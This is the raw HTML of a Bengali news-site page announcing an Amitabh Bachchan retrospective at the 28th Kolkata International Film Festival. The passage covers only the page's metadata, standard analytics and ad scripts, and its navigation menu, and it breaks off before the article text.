

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival
body_size: 10370
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival" />
<base href="https://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবে ‘অমিতাভ বচ্চন রেট্রোস্পেকটিভ’</title>
<meta name="keywords" content="ভারতীয় চলচ্চিত্রের শাহেনসাহ অমিতাভ বচ্চন, অমিতাভ বচ্চন, অমিতাভ অভিনীত জনপ্রিয় ছবি, অমিতাভ বচ্চন রেট্রোস্পেকটিভ, Amitabh Bachchan Retrospective, Shahenshah Amitabh Bachchan" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="সহস্রাব্দের সেরা তারকা হিসেবে পরিচিত অমিতাভ বচ্চন পাঁচ দশকেরও বেশি সময়ের কর্মজীবনে ২০০টির অধিক চলচ্চিত্রে অভিনয় করেছেন। তাঁকে শ্রদ্ধা জানাচ্ছে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসব।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/amitabh-bachchan-retrospective-at-28th-kolkata-international-film-festival"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="সহস্রাব্দের সেরা তারকা হিসেবে পরিচিত অমিতাভ বচ্চন পাঁচ দশকেরও বেশি সময়ের কর্মজীবনে ২০০টির অধিক চলচ্চিত্রে অভিনয় করেছেন। তাঁকে শ্রদ্ধা জানাচ্ছে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসব।" />
<meta property="og:title" content="কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসবে ‘অমিতাভ বচ্চন রেট্রোস্পেকটিভ’" />
<meta property="og:description" content="সহস্রাব্দের সেরা তারকা হিসেবে পরিচিত অমিতাভ বচ্চন পাঁচ দশকেরও বেশি সময়ের কর্মজীবনে ২০০টির অধিক চলচ্চিত্রে অভিনয় করেছেন। তাঁকে শ্রদ্ধা জানাচ্ছে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসব।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/living-legend-amitabh-bachchan-kiff-2022-1.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/living-legend-amitabh-bachchan-kiff-2022-1.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="সহস্রাব্দের সেরা তারকা হিসেবে পরিচিত অমিতাভ বচ্চন পাঁচ দশকেরও বেশি সময়ের কর্মজীবনে ২০০টির অধিক চলচ্চিত্রে অভিনয় করেছেন। তাঁকে শ্রদ্ধা জানাচ্ছে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসব।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="সহস্রাব্দের সেরা তারকা হিসেবে পরিচিত অমিতাভ বচ্চন পাঁচ দশকেরও বেশি সময়ের কর্মজীবনে ২০০টির অধিক চলচ্চিত্রে অভিনয় করেছেন। তাঁকে শ্রদ্ধা জানাচ্ছে ২৮তম কলকাতা আন্তর্জাতিক চলচ্চিত্র উৎসব।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Mahatma Gandhi Death Anniversary 2026 -ICA" data-date="2026-01-30" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Mahatma-Gandhi-Death-Anniversary-2026--ICA" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/30_01_2026_Mahatma-Gandhi-Death-Anniversary-2026--ICA_Ben_REVISED.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-30` 'Close', `Mahatma Gandhi Death Anniversary 2026 -ICA']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
